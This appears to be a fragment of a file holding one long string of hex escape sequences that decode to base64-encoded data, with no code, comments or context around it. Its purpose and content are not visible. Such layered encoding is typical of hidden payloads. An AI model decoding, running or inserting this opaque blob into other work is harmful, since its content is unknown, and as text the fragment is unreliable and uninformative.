48\x6b\x69\x76\x73\x67\x56\x37\x59\x66\x6c\x48\x65\x71\x43\x4a\x74\x4b\x57\x35\x67\x51\x74\x6f\x78\x4d\x35\x6b\x53\x2b\x36\x73\x52\x38\x7a\x6b\x4c\x6e\x4d\x5a\x66\x77\x73\x7a\x74\x4e\x38\x47\x32\x59\x30\x4b\x30\x52\x5a\x58\x43\x52\x53\x6c\x5a\x6d\x73\x36\x74\x41\x35\x34\x77\x59\x33\x6c\x53\x6f\x4b\x36\x59\x69\x6e\x33\x37\x4d\x50\x50\x6f\x79\x50\x65\x49\x65\x49\x53\x53\x72\x4b\x79\x6a\x31\x4a\x73\x57\x6b\x2b\x78\x2b\x66\x46\x73\x71\x39\x48\x62\x68\x79\x4a\x71\x67\x4b\x48\x73\x37\x33\x79\x76\x66\x50\x50\x41\x67\x6e\x78\x75\x77\x74\x75\x76\x78\x44\x36\x4d\x55\x41\x41\x63\x79\x43\x68\x4d\x4e\x61\x4b\x73\x75\x7a\x37\x65\x47\x51\x41\x37\x4c\x6d\x51\x51\x4d\x69\x36\x39\x72\x6c\x51\x4f\x65\x43\x48\x30\x79\x4e\x39\x44\x58\x6e\x56\x50\x44\x59\x77\x49\x7a\x59\x67\x62\x4c\x6d\x52\x59\x44\x6e\x4b\x71\x76\x69\x46\x42\x71\x41\x52\x46\x43\x6d\x74\x56\x70\x39\x36\x2f\x4c\x77\x66\x41\x2f\x49\x79\x78\x73\x33\x31\x59\x4b\x56\x38\x44\x39\x71\x57\x6a\x78\x55\x31\x31\x6b\x6f\x79\x74\x43\x4c\x49\x32\x6a\x4d\x4a\x30\x48\x37\x33\x5a\x41\x45\x78\x50\x69\x6b\x46\x6b\x63\x57\x55\x49\x55\x4d\x57\x4a\x6f\x4a\x71\x73\x55\x6b\x75\x63\x76\x54\x30\x45\x78\x70\x46\x4a\x2b\x37\x67\x2f\x76\x53\x33\x72\x50\x62\x38\x37\x75\x73\x43\x4b\x6d\x56\x53\x75\x4b\x69\x77\x4f\x70\x6c\x53\x47\x39\x52\x59\x38\x33\x42\x2b\x77\x64\x62\x44\x61\x69\x6c\x66\x34\x35\x37\x78\x49\x61\x38\x73\x6d\x51\x48\x77\x47\x52\x63\x67\x48\x4f\x59\x67\x4c\x4f\x63\x67\x56\x73\x39\x42\x4f\x4d\x31\x42\x72\x42\x56\x70\x73\x77\x58\x6b\x43\x2f\x54\x79\x30\x50\x69\x2f\x62\x51\x66\x41\x6e\x54\x76\x75\x33\x76\x71\x49\x47\x37\x57\x5a\x59\x77\x51\x71\x71\x4e\x62\x4e\x2f\x4b\x4c\x35\x68\x57\x34\x6a\x64\x43\x58\x4b\x75\x39\x30\x4f\x74\x78\x39\x36\x63\x56\x69\x6a\x48\x79\x35\x39\x32\x67\x34\x77\x48\x68\x36\x54\x61\x57\x67\x77\x42\x2f\x65\x63\x72\x49\x5a\x64\x31\x4c\x32\x70\x4d\x34\x33\x51\x77\x4d\x50\x41\x4a\x77\x43\x53\x41\x41\x62\x6f\x2f\x57\x62\x71\x34\x48\x6d\x4c\x69\x39\x71\x71\x4e\x6f\x43\x55\x4a\x71\x69\x63\x74\x4c\x38\x61\x43\x6b\x4a\x36\x4f\x36\x6d\x36\x59\x6a\x63\x46\x62\x4e\x55\x67\x42\x55\x54\x59\x4d\x35\x49\x67\x48\x61\x61\x74\x4d\x69\x2b\x4d\x39\x58\x68\x5a\x4e\x67\x6e\x53\x44\x56\x6e\x47\x35\x70\x69\x6a\x37\x73\x47\x6f\x30\x34\x68\x4d\x53\x4a\x6b\x38\x6c\x41\x4b\x77\x72\x74\x41\x54\x74\x4c\x41\x2f\x4a\x35\x50\x43\x4c\x6d\x61\x43\x2f\x6b\x4c\x52\x45\x48\x30\x54\x75\x47\x41\x52\x54\x67\x2b\x34\x70\x46\x64\x41\x39\x4f\x43\x6f\x55\x54\x65\x48\x74\x7a\x54\x75\x56\x59\x78\x2b\x67\x58\x4f\x78\x74\x61\x6a\x78\x62\x59\x78\x35\x4a\x78\x75\x62\x32\x4f\x41\x55\x45\x7a\x68\x74\x37\x64\x4b\x58\x69\x75\x43\x4a\x4d\x39\x44\x6f\x76\x49\x5a\x31\x75\x6e\x39\x33\x75\x75\x52\x31\x43\x79\x55\x66\x41\x30\x62\x53\x65\x6e\x38\x48\x36\x70\x48\x64\x4d\x49\x43\x72\x7a\x61\x54\x66\x51\x32\x59\x65\x47\x31\x64\x6b\x76\x45\x64\x66\x4f\x2b\x77\x48\x71\x33\x72\x57\x76\x63\x38\x45\x4c\x65\x79\x35\x41\x42\x6f\x42\x51\x76\x42\x7a\x62\x6f\x52\x7a\x51\x58\x75\x42\x4e\x58\x44\x4c\x77\x46\x4c\x2f\x53\x41\x6c\x67\x6d\x38\x58\x37\x58\x41\x78\x73\x68\x74\x6f\x53\x6d\x51\x6c\x74\x73\x4b\x45\x67\x43\x7a\x63\x5a\x54\x65\x5a\x74\x57\x31\x43\x39\x45\x78\x6d\x41\x5a\x4e\x77\x4b\x57\x74\x43\x72\x70\x5a\x72\x6c\x66\x58\x44\x6c\x51\x77\x43\x67\x6b\x38\x52\x62\x43\x46\x37\x71\x7a\x55\x6e\x47\x50\x45\x36\x54\x47\x6a\x33\x7a\x32\x56\x75\x61\x77\x6b\x6d\x78\x57\x63\x38\x50\x4e\x65\x6e\x6e\x68\x64\x52\x75\x6a\x34\x63\x7a\x53\x66\x69\x37\x4b\x78\x4a\x73\x55\x33\x65\x6d\x39\x62\x42\x44\x44\x42\x41\x71\x61\x74\x32\x73\x6e\x68\x46\x68\x6a\x6e\x63\x70\x6d\x45\x43\x62\x30\x6b\x56\x65\x69\x6a\x51\x78\x31\x74\x6f\x51\x4c\x66\x75\x51\x62\x2f\x38\x2f\x50\x4f\x78\x41\x39\x34\x37\x56\x36\x37\x74\x39\x32\x6b\x48\x33\x4a\x49\x47\x7a\x55\x70\x4b\x66\x44\x49\x32\x4d\x77\x57\x4a\x71\x6a\x68\x4d\x65\x73\x6c\x77\x48\x6f\x4d\x34\x58\x48\x64\x41\x62\x48\x55\x41\x62\x34\x31\x54\x4e\x32\x78\x58\x31\x33\x49\x48\x68\x4d\x48\x78\x59\x70\x75\x66\x76\x55\x58\x49\x42\x41\x33\x6b\x72\x4a\x6a\x68\x38\x34\x30\x6e\x75\x69\x43\x50\x33\x62\x30\x51\x50\x6d\x79\x72\x79\x7a\x6c\x56\x76\x62\x39\x4a\x63\x6e\x6c\x4f\x70\x57\x50\x2f\x4d\x78\x68\x32\x62\x75\x5a\x56\x65\x75\x78\x4b\x76\x50\x4a\x4a\x42\x2f\x6b\x4b\x57\x59\x4d\x4e\x6d\x5a\x71\x50\x4d\x69\x75\x72\x58\x6b\x33\x74\x48\x34\x77\x75\x77\x4a\x67\x39\x4e\x38\x6a\x4c\x48\x53\x7a\x47\x69\x4c\x47\x79\x58\x64\x4a\x34\x61\x64\x4d\x42\x4b\x61\x4f\x36\x79\x70\x76\x4f\x55\x55\x65\x77\x32\x69\x73\x4f\x78\x70\x38\x52\x73\x48\x4f\x6d\x59\x7a\x57\x51\x4e\x45\x33\x41\x59\x7a\x33\x47\x6a\x4d\x2f\x4d\x51\x36\x68\x52\x6b\x64\x47\x61\x45\x68\x77\x47\x38\x32\x54\x74\x53\x6b\x4b\x6a\x6e\x79\x7a\x34\x71\x39\x6a\x51\x62\x46\x36\x37\x64\x6e\x71\x31\x69\x6a\x6c\x30\x57\x61\x35\x70\x78\x73\x41\x78\x30\x56\x54\x39\x67\x62\x34\x4e\x4a\x64\x4b\x71\x61\x78\x4a\x2f\x6e\x4c\x53\x6d\x50\x74\x33\x53\x65\x35\x63\x78\x51\x55\x70\x34\x62\x73\x6a\x64\x31\x74\x44\x4e\x43\x71\x4f\x30\x4f\x6e\x42\x35\x79\x33\x6d\x38\x41\x50\x50\x30\x30\x55\x69\x4d\x72\x54\x5a\x71\x49\x66\x4d\x70\x31\x78\x69\x42\x74\x73\x52\x59\x59\x47\x49\x47\x63\x79\x6b\x78\x70\x30\x36\x6d\x72\x34\x71\x6f\x5a\x67\x59\x76\x7a\x55\x4d\x35\x76\x6b\x42\x73\x41\x37\x7a\x37\x70\x47\x53\x36\x53\x43\x46\x6c\x62\x6f\x63\x64\x4e\x63\x77\x64\x32\x44\x32\x4b\x6e\x34\x66\x35\x35\x4e\x30\x49\x46\x72\x55\x54\x52\x66\x59\x6f\x30\x39\x4e\x34\x49\x76\x6d\x75\x51\x75\x70\x38\x72\x2f\x32\x55\x4a\x5a\x49\x4e\x45\x76\x49\x33\x6f\x42\x4a\x4b\x30\x51\x46\x56\x47\x63\x64\x70\x53\x76\x7a\x63\x63\x5a\x50\x76\x36\x47\x52\x76\x6d\x54\x46\x65\x79\x39\x56\x34\x4d\x6a\x77\x5a\x77\x66\x49\x6c\x78\x63\x4e\x47\x67\x6f\x6b\x71\x6a\x69\x78\x32\x71\x37\x4c\x47\x53\x72\x70\x71\x34\x70\x6c\x69\x41\x4f\x76\x38\x77\x4c\x56\x73\x30\x77\x32\x51\x4f\x56\x4c\x46\x70\x4a\x35\x34\x74\x33\x32\x65\x41\x41\x4c\x6e\x46\x47\x6a\x6f\x6b\x72\x37\x30\x72\x4a\x71\x65\x4d\x47\x66\x4b\x36\x41\x41\x75\x6f\x46\x49\x6e\x54\x62\x39\x2b\x56\x54\x74\x5a\x74\x71\x73\x55\x65\x6e\x7a\x52\x31\x6b\x74\x32\x62\x58\x43\x46\x50\x76\x30\x44\x4f\x52\x4e\x72\x59\x74\x30\x41\x79\x2f\x74\x68\x34\x47\x75\x41\x6f\x44\x79\x62\x47\x35\x32\x6f\x78\x64\x68\x74\x61\x72\x73\x52\x76\x51\x4e\x57\x4d\x44\x73\x41\x44\x43\x6c\x63\x38\x4b\x2b\x2f\x75\x52\x76\x6e\x4e\x38\x55\x31\x6f\x39\x41\x33\x71\x52\x79\x43\x71\x68\x31\x56\x57\x71\x71\x45\x35\x69\x46\x45\x48\x47\x4d\x30\x41\x78\x56\x43\x43\x54\x70\x47\x46\x44\x42\x32\x2b\x5a\x38\x4d\x2f\x55\x6f\x63\x4a\x79\x62\x6d\x59\x56\x4d\x57\x5a\x47\x35\x44\x5a\x36\x74\x36\x2f\x76\x63\x47\x6a\x58\x61\x66\x62\x73\x61\x41\x63\x5a\x6f\x2b\x5a\x71\x51\x51\x76\x34\x4b\x65\x36\x71\x51\x77\x49\x56\x56\x37\x48\x6f\x54\x35\x45\x6e\x53\x6b\x62\x50\x39\x44\x35\x31\x70\x51\x39\x48\x48\x6c\x7a\x64\x75\x56\x48\x35\x57\x47\x70\x4d\x4b\x72\x54\x64\x32\x78\x36\x6e\x6b\x44\x6a\x6a\x52\x6d\x51\x77\x2f\x48\x46\x46\x48\x6b\x37\x4f\x2f\x76\x55\x6f\x6a\x7a\x4f\x77\x76\x31\x64\x2f\x37\x61\x6d\x41\x63\x33\x64\x77\x35\x6c\x57\x49\x55\x61\x6e\x42\x65\x4b\x6b\x7a\x47\x44\x6b\x59\x32\x76\x6e\x78\x38\x37\x62\x32\x35\x55\x59\x4d\x56\x4c\x34\x54\x53\x57\x78\x41\x73\x6c\x4a\x65\x55\x75\x77\x65\x52\x39\x6a\x75\x64\x68\x57\x51\x59\x64\x4c\x41\x30\x70\x4f\x6b\x76\x4d\x79\x6a\x48\x74\x68\x66\x78\x61\x48\x43\x59\x49\x64\x6b\x4a\x4d\x7a\x4d\x34\x53\x4c\x61\x78\x47\x43\x2f\x64\x72\x37\x49\x67\x42\x61\x6c\x50\x64\x2b\x73\x59\x76\x48\x44\x61\x30\x38\x46\x67\x68\x35\x73\x6e\x72\x48\x41\x48\x52\x41\x79\x48\x66\x30\x4e\x32\x30\x65\x4d\x71\x31\x53\x65\x6d\x2b\x44\x37\x68\x6c\x55\x69\x77\x2b\x79\x71\x75\x63\x31\x55\x73\x73\x44\x71\x32\x37\x67\x33\x6f\x68\x63\x38\x6f\x62\x67\x74\x4b\x53\x36\x38\x4a\x35\x5a\x61\x4c\x69\x30\x6a\x73\x45\x64\x34\x55\x41\x68\x75\x44\x4d\x36\x6b\x43\x64\x31\x75\x59\x57\x35\x42\x67\x77\x42\x69\x71\x61\x42\x53\x5a\x4a\x7a\x30\x79\x66\x2b\x72\x6e\x64\x4e\x52\x69\x42\x79\x78\x72\x76\x75\x6a\x4d\x6a\x47\x68\x69\x36\x45\x6d\x4c\x4f\x58\x4a\x73\x4c\x63\x34\x79\x47\x56\x77\x63\x44\x34\x59\x68\x61\x7a\x78\x31\x37\x5a\x67\x4d\x4b\x32\x48\x43\x62\x35\x73\x47\x55\x63\x75\x48\x6c\x46\x79\x49\x48\x70\x75\x79\x32\x72\x67\x58\x6f\x71\x6b\x4d\x45\x37\x68\x78\x44\x77\x32\x6e\x68\x54\x36\x53\x45\x69\x4f\x74\x32\x35\x67\x6b\x45\x4c\x67\x46\x65\x51\x6b\x4c\x45\x56\x39\x7a\x76\x64\x6c\x7a\x57\x70\x66\x48\x39\x50\x64\x46\x54\x78\x2f\x6b\x4e\x48\x61\x73\x39\x54\x6b\x38\x66\x4a\x44\x4e\x39\x4b\x5a\x56\x50\x74\x37\x32\x41\x4c\x41\x74\x53\x48\x45\x2b\x39\x38\x72\x70\x4b\x32\x47\x69\x71\x6c\x70\x53\x2b\x4b\x35\x78\x30\x67\x55\x6c\x5a\x4d\x42\x4f\x58\x59\x47\x39\x62\x50\x78\x5a\x55\x4f\x53\x6a\x4a\x31\x70\x6b\x4f\x7a\x46\x76\x2b\x67\x34\x70\x6a\x4d\x74\x54\x74\x71\x75\x79\x48\x59\x5a\x52\x30\x78\x71\x61\x36\x47\x67\x51\x44\x4d\x6f\x6e\x43\x7a\x37\x48\x6e\x72\x2b\x31\x6c\x46\x61\x43\x47\x56\x50\x51\x7a\x44\x52\x45\x70\x56\x2b\x58\x4f\x47\x30\x77\x73\x2f\x62\x32\x37\x5a\x62\x2f\x65\x41\x4a\x36\x7a\x54\x56\x56\x2b\x4f\x66\x6b\x65\x50\x4a\x31\x4c\x39\x6e\x4d\x65\x38\x6d\x7a\x2b\x55\x62\x66\x59\x46\x62\x4a\x4b\x58\x4b\x4a\x65\x4c\x37\x56\x42\x32\x73\x63\x5a\x33\x62\x4d\x43\x6a\x6b\x58\x5a\x34\x53\x77\x33\x70\x4c\x62\x38\x78\x6d\x61\x7a\x66\x73\x58\x71\x4a\x4a\x7a\x56\x53\x5a\x72\x71\x54\x4d\x52\x57\x62\x58\x79\x4c\x6a\x4f\x2b\x42\x4b\x34\x58\x65\x69\x73\x62\x4e\x75\x46\x66\x6b\x58\x75\x54\x39\x37\x4f\x4d\x63\x35\x6f\x62\x62\x34\x4a\x57\x7a\x65\x4e\x39\x6e\x32\x5a\x6b\x73\x41\x6d\x4a\x6b\x49\x4d\x2f\x58\x77\x64\x51\x53\x53\x4d\x2b\x69\x4b\x4a\x7a\x49\x64\x53\x56\x47\x49\x38\x54\x39\x4a\x6e\x32\x30\x72\x6f\x78\x70\x6a\x65\x50\x75\x50\x69\x74\x73\x44\x48\x59\x31\x44\x53\x77\x52\x76\x37\x63\x72\x77\x47\x36\x53\x4b\x6a\x64\x7a\x67\x62\x57\x4b\x77\x54\x79\x43\x44\x39\x4a\x51\x6d\x6e\x65\x53\x6d\x42\x6d\x53\x45\x37\x56\x6b\x38\x46\x45\x6c\x70\x75\x4f\x68\x61\x45\x50\x61\x5a\x72\x52\x6b\x56\x45\x4d\x66\x54\x62\x66\x56\x66\x34\x75\x55\x32\x59\x41\x63\x49\x4d\x34\x33\x68\x4d\x46\x2f\x38\x49\x76\x47\x76\x6b\x58\x4e\x39\x6e\x58\x69\x2f\x79\x57\x72\x7a\x30\x59\x48\x39\x38\x4c\x77\x32\x4c\x76\x44\x6d\x7a\x44\x59\x65\x76\x4d\x57\x4d\x75\x66\x39\x41\x50\x77\x42\x45\x55\x6a\x65\x37\x35\x49\x59\x6d\x6e\x34\x33\x76\x67\x55\x69\x44\x65\x30\x56\x61\x6d\x6a\x6f\x62\x6b\x36\x4b\x68\x34\x53\x48\x31\x65\x38\x67\x6d\x4f\x54\x34\x63\x68\x35\x79\x6b\x49\x50\x4a\x6a\x77\x41\x66\x79\x48\x41\x69\x46\x73\x6c\x4d\x61\x4d\x70\x53\x73\x36\x68\x41\x6c\x43\x65\x4b\x2f\x2f\x41\x61\x65\x5a\x64\x43\x66\x4e\x73\x7a\x71\x6f\x66\x4b\x63\x68\x64\x58\x41\x67\x51\x6b\x6c\x4c\x51\x64\x6a\x50\x73\x78\x6d\x6e\x38\x70\x34\x78\x76\x67\x69\x38\x4a\x52\x59\x72\x38\x6a\x6a\x66\x5a\x65\x74\x63\x42\x2b\x65\x49\x4a\x36\x33\x78\x7a\x76\x55\x37\x79\x75\x52\x61\x50\x6e\x31\x4c\x46\x34\x50\x37\x72\x30\x71\x54\x6e\x78\x36\x46\x65\x4e\x74\x71\x39\x5a\x4c\x32\x31\x55\x53\x4f\x48\x71\x4b\x63\x71\x51\x75\x34\x61\x6c\x68\x59\x72\x53\x50\x6a\x33\x71\x2f\x61\x35\x49\x5a\x46\x68\x70\x38\x47\x6d\x44\x36\x64\x46\x49\x51\x6d\x53\x70\x62\x37\x31\x54\x2b\x6b\x6f\x47\x76\x58\x6d\x45\x65\x45\x56\x46\x58\x69\x65\x46\x46\x67\x55\x4d\x77\x53\x72\x32\x7a\x74\x45\x58\x4d\x79\x75\x32\x35\x45\x59\x62\x55\x76\x61\x4b\x54\x2f\x5a\x46\x61\x76\x65\x69\x4c\x78\x74\x77\x64\x4f\x56\x38\x67\x62\x53\x44\x34\x68\x43\x72\x51\x35\x38\x6c\x32\x49\x65\x41\x52\x6d\x6b\x6f\x52\x37\x46\x54\x59\x48\x6d\x30\x41\x4e\x77\x63\x32\x30\x2f\x4d\x4e\x41\x46\x73\x68\x53\x48\x31\x43\x6a\x67\x6c\x6d\x48\x49\x56\x50\x4f\x6c\x43\x6b\x63\x5a\x4e\x43\x68\x56\x39\x2b\x59\x39\x73\x7a\x64\x74\x62\x6f\x65\x43\x77\x78\x32\x62\x70\x48\x39\x33\x51\x63\x79\x78\x63\x4e\x6f\x41\x50\x48\x32\x4f\x67\x43\x4d\x32\x46\x30\x6b\x62\x71\x6d\x4a\x6b\x73\x62\x4b\x4e\x79\x5a\x46\x74\x6b\x52\x39\x2f\x71\x75\x47\x4e\x57\x70\x62\x57\x56\x44\x74\x77\x43\x70\x4a\x71\x2f\x69\x7a\x58\x4e\x35\x65\x32\x36\x6d\x65\x43\x2b\x44\x76\x6b\x41\x2f\x6a\x57\x70\x53\x58\x33\x75\x54\x77\x37\x76\x57\x55\x62\x44\x67\x54\x4b\x34\x55\x70\x71\x39\x2f\x51\x59\x73\x2f\x35\x32\x4d\x30\x35\x6b\x45\x39\x68\x69\x6e\x70\x72\x67\x4c\x32\x48\x75\x44\x37\x67\x59\x30\x2b\x35\x38\x4b\x30\x6b\x2f\x45\x4f\x41\x42\x6a\x4d\x36\x34\x33\x36\x4f\x52\x4b\x2f\x6a\x54\x64\x68\x77\x46\x43\x45\x37\x2b\x42\x43\x62\x48\x48\x38\x38\x62\x70\x52\x37\x6a\x46\x6e\x70\x4d\x33\x75\x35\x4e\x4d\x6c\x4f\x43\x45\x36\x76\x61\x39\x56\x4e\x62\x7a\x50\x4e\x53\x65\x47\x2b\x58\x65\x55\x31\x35\x36\x41\x63\x45\x55\x79\x39\x35\x50\x4c\x61\x6e\x58\x55\x70\x4a\x32\x36\x6c\x39\x62\x49\x2b\x76\x4b\x70\x31\x72\x65\x4f\x65\x78\x6e\x6c\x6c\x4b\x31\x75\x30\x43\x33\x6b\x67\x59\x4d\x37\x67\x32\x33\x70\x39\x77\x61\x78\x50\x39\x55\x44\x78\x33\x6b\x73\x51\x6a\x32\x63\x38\x46\x68\x5a\x6f\x43\x33\x63\x68\x73\x77\x33\x66\x47\x4c\x61\x61\x34\x56\x5a\x70\x44\x2b\x36\x44\x38\x39\x2b\x4a\x44\x4f\x67\x64\x37\x38\x48\x76\x71\x30\x75\x43\x72\x56\x56\x4e\x76\x70\x61\x64\x6c\x79\x59\x66\x4e\x2f\x50\x70\x64\x34\x49\x41\x63\x37\x53\x35\x74\x38\x57\x63\x53\x43\x59\x4f\x67\x6f\x73\x4e\x78\x4d\x36\x30\x4d\x39\x41\x53\x62\x68\x52\x34\x6f\x42\x4a\x34\x74\x46\x6f\x67\x2f\x45\x41\x41\x72\x54\x45\x42\x66\x59\x42\x33\x7a\x45\x77\x77\x6e\x77\x53\x49\x78\x48\x6f\x2f\x4e\x61\x4d\x65\x65\x38\x6a\x56\x62\x44\x55\x64\x4f\x6a\x75\x65\x38\x47\x75\x4d\x55\x33\x31\x4c\x39\x4b\x31\x52\x79\x6e\x65\x41\x6d\x4a\x4a\x52\x79\x62\x7a\x2f\x68\x4a\x74\x37\x64\x6b\x71\x62\x37\x6e\x66\x61\x48\x59\x7a\x4b\x70\x38\x51\x74\x68\x45\x6a\x78\x48\x72\x38\x50\x6a\x52\x59\x71\x32\x72\x4b\x54\x7a\x62\x4e\x63\x72\x38\x74\x7a\x48\x48\x67\x53\x42\x50\x6f\x42\x69\x4b\x62\x38\x65\x72\x67\x36\x63\x42\x74\x4d\x75\x59\x47\x56\x48\x70\x31\x53\x58\x6f\x4f\x57\x58\x5a\x2b\x65\x35\x4c\x69\x7a\x74\x4a\x6f\x58\x2f\x33\x49\x73\x33\x65\x6e\x49\x4a\x6a\x47\x72\x68\x49\x6d\x37\x6c\x4d\x43\x2f\x6e\x74\x59\x59\x67\x2f\x51\x6a\x65\x33\x76\x33\x47\x4d\x43\x6a\x74\x7a\x79\x77\x74\x6c\x56\x47\x34\x47\x39\x49\x47\x41\x59\x51\x61\x35\x2b\x50\x66\x78\x49\x6f\x69\x34\x51\x48\x39\x62\x76\x5a\x35\x42\x38\x61\x51\x2f\x55\x63\x37\x78\x30\x54\x50\x6f\x30\x34\x31\x31\x36\x43\x69\x49\x79\x64\x77\x6e\x52\x53\x43\x38\x77\x67\x31\x36\x4b\x49\x73\x63\x37\x59\x51\x4c\x31\x49\x57\x72\x4e\x57\x2b\x53\x68\x47\x56\x45\x49\x68\x49\x32\x74\x6a\x58\x39\x54\x7a\x74\x52\x4e\x48\x4f\x72\x6a\x6c\x4f\x45\x36\x74\x45\x4e\x6f\x52\x6a\x6a\x6d\x47\x41\x64\x51\x55\x49\x53\x30\x53\x67\x6c\x6d\x46\x6f\x2b\x34\x34\x46\x4b\x78\x37\x58\x44\x41\x6e\x45\x53\x4b\x41\x35\x63\x2f\x49\x6f\x69\x43\x4f\x6f\x7a\x62\x65\x64\x4d\x43\x64\x65\x59\x35\x51\x48\x4f\x46\x70\x5a\x76\x62\x63\x6c\x33\x4c\x4d\x39\x2b\x2b\x6d\x6d\x58\x4b\x6c\x4e\x72\x34\x67\x54\x34\x4d\x4b\x5a\x44\x56\x61\x73\x71\x42\x49\x44\x63\x77\x34\x39\x65\x65\x36\x52\x6a\x67\x37\x4c\x64\x79\x36\x66\x73\x4d\x70\x78\x4c\x67\x4f\x69\x4a\x45\x59\x43\x74\x48\x68\x43\x2f\x70\x58\x58\x59\x50\x62\x2b\x66\x6c\x43\x71\x6a\x6c\x38\x2b\x4a\x65\x58\x34\x67\x76\x51\x45\x6f\x68\x6b\x68\x42\x52\x2b\x6f\x67\x6c\x44\x67\x70\x4c\x33\x70\x55\x36\x66\x6c\x71\x73\x6b\x62\x73\x32\x63\x4c\x66\x2f\x51\x79\x4c\x72\x44\x5a\x73\x73\x6c\x6c\x6d\x42\x64\x30\x5a\x59\x68\x35\x45\x62\x42\x43\x6b\x4d\x33\x55\x47\x51\x6e\x5a\x4a\x58\x5a\x6d\x59\x72\x70\x34\x51\x74\x56\x34\x35\x71\x49\x73\x37\x53\x65\x68\x75\x55\x32\x70\x31\x6a\x71\x6b\x77\x51\x6e\x64\x42\x53\x55\x72\x62\x77\x51\x2f\x30\x48\x43\x78\x72\x71\x74\x57\x34\x4c\x79\x77\x77\x74\x31\x63\x6c\x63\x52\x31\x34\x61\x76\x47\x68\x39\x67\x44\x32\x6b\x4a\x64\x74\x5a\x37\x62\x66\x54\x55\x51\x48\x6b\x50\x4b\x37\x76\x48\x75\x6a\x4c\x47\x4d\x57\x42\x47\x48\x62\x62\x39\x4e\x45\x79\x4e\x32\x71\x4b\x39\x58\x66\x48\x49\x46\x4a\x4f\x65\x59\x37\x5a\x63\x55\x49\x48\x6d\x63\x45\x6f\x4d\x2b\x65\x78\x36\x4b\x4f\x58\x31\x72\x76\x44\x42\x70\x53\x36\x52\x31\x31\x48\x75\x66\x50\x55\x37\x38\x75\x46\x4b\x30\x5a\x39\x4b\x47\x7a\x5a\x31\x6a\x56\x66\x35\x63\x5a\x6f\x6d\x36\x31\x38\x53\x79\x56\x79\x7a\x45\x66\x47\x53\x6f\x46\x74\x5a\x62\x68\x44\x43\x79\x34\x35\x4c\x53\x55\x75\x72\x71\x4c\x4f\x64\x33\x39\x41\x36\x6c\x32\x48\x77\x64\x33\x7a\x56\x67\x39\x62\x6b\x7a\x71\x39\x4a\x57\x54\x6e\x63\x68\x70\x66\x56\x46\x37\x53\x2f\x6b\x77\x63\x79\x6a\x39\x6e\x39\x4c\x4c\x45\x58\x65\x72\x66\x79\x39\x39\x72\x59\x64\x49\x66\x63\x41\x70\x64\x73\x5a\x57\x74\x34\x49\x66\x32\x35\x79\x56\x6d\x2b\x58\x34\x7a\x37\x76\x34\x49\x74\x32\x59\x6f\x59\x72\x6a\x6a\x45\x62\x59\x4e\x32\x59\x33\x65\x78\x36\x69\x31\x44\x61\x5a\x70\x31\x2b\x64\x67\x71\x34\x4c\x42\x69\x49\x6f\x63\x6e\x55\x41\x77\x6a\x58\x56\x36\x61\x39\x48\x59\x4f\x49\x42\x5a\x74\x59\x58\x68\x42\x32\x5a\x67\x4b\x72\x58\x6c\x2f\x35\x72\x65\x43\x6c\x7a\x68\x63\x52\x53\x77\x52\x61\x58\x53\x50\x7a\x4f\x6a\x57\x6d\x61\x47\x6b\x44\x5a\x4a\x57\x67\x35\x53\x66\x62\x5a\x62\x77\x67\x67\x55\x6c\x69\x63\x58\x42\x42\x6c\x66\x59\x43\x38\x41\x6b\x54\x63\x34\x44\x32\x31\x68\x38\x42\x68\x67\x67\x42\x6b\x6b\x51\x6d\x70\x6c\x39\x59\x79\x70\x6d\x77\x59\x2f\x4a\x4d\x36\x6b\x69\x57\x49\x4c\x48\x42\x4a\x31\x4d\x4b\x49\x66\x57\x53\x63\x56\x74\x44\x56\x48\x4e\x68\x4f\x69\x56\x44\x64\x63\x51\x50\x79\x4b\x45\x71\x52\x72\x57\x6b\x72\x36\x33\x67\x5a\x33\x31\x66\x43\x61\x6e\x6f\x57\x43\x53\x34\x74\x42\x4f\x36\x6a\x61\x4b\x38\x50\x43\x68\x6c\x63\x77\x2b\x4a\x4c\x72\x33\x56\x31\x73\x56\x47\x41\x4e\x52\x46\x53\x78\x61\x36\x31\x56\x4b\x30\x66\x42\x51\x66\x6a\x57\x4e\x46\x58\x66\x49\x71\x43\x56\x68\x33\x72\x64\x38\x48\x49\x4d\x55\x65\x66\x78\x6e\x6e\x63\x59\x31\x37\x55\x51\x4c\x36\x52\x54\x77\x66\x4d\x64\x6b\x35\x6f\x2f\x6b\x48\x53\x37\x61\x52\x64\x35\x71\x65\x79\x63\x4b\x4b\x34\x78\x59\x64\x62\x2f\x39\x65\x35\x51\x4a\x31\x68\x33\x63\x48\x37\x53\x6d\x46\x50\x39\x37\x67\x50\x46\x75\x76\x66\x30\x73\x66\x37\x76\x54\x53\x37\x2b\x41\x32\x39\x39\x46\x38\x50\x6f\x55\x31\x72\x45\x36\x48\x64\x6e\x4b\x48\x56\x44\x32\x77\x42\x71\x65\x4f\x6a\x55\x4a\x54\x70\x35\x6d\x66\x38\x59\x43\x77\x6a\x76\x48\x66\x43\x61\x38\x4e\x73\x6f\x73\x34\x32\x42\x6b\x44\x67\x76\x69\x48\x44\x58\x32\x50\x51\x42\x48\x6b\x43\x41\x6e\x4e\x52\x31\x53\x31\x64\x45\x4b\x31\x42\x62\x36\x36\x31\x4f\x36\x36\x78\x39\x4f\x73\x51\x43\x78\x67\x58\x4f\x6a\x5a\x76\x34\x59\x2f\x2b\x70\x30\x71\x38\x4c\x2b\x75\x6d\x6a\x68\x33\x41\x76\x6c\x51\x6b\x31\x67\x68\x58\x53\x46\x6f\x56\x69\x6a\x37\x53\x50\x4f\x35\x71\x4f\x75\x47\x46\x6b\x77\x6e\x39\x4f\x67\x69\x4b\x74\x6a\x6a\x52\x44\x45\x55\x78\x5a\x4b\x45\x41\x72\x77\x71\x52\x64\x2b\x78\x37\x71\x47\x55\x49\x74\x2f\x55\x67\x41\x43\x48\x79\x68\x52\x48\x4a\x67\x39\x41\x51\x4d\x46\x4d\x67\x41\x49\x64\x54\x65\x42\x79\x42\x6c\x50\x42\x67\x41\x39\x36\x69\x58\x7a\x35\x47\x44\x78\x6d\x65\x55\x50\x76\x2f\x4d\x48\x50\x52\x32\x7a\x62\x74\x71\x4d\x6b\x6f\x64\x4e\x4e\x55\x66\x44\x73\x63\x7a\x51\x50\x76\x39\x72\x58\x4f\x65\x39\x55\x57\x63\x58\x59\x50\x48\x59\x54\x4d\x48\x55\x54\x55\x4e\x2b\x43\x53\x32\x4b\x33\x4d\x61\x41\x35\x51\x75\x54\x5a\x62\x50\x2b\x2b\x4d\x73\x67\x54\x55\x30\x50\x4b\x58\x70\x65\x58\x46\x38\x69\x71\x70\x79\x59\x6f\x71\x30\x2b\x6f\x72\x51\x65\x54\x5a\x6e\x76\x65\x66\x39\x45\x36\x5a\x57\x37\x51\x33\x6b\x47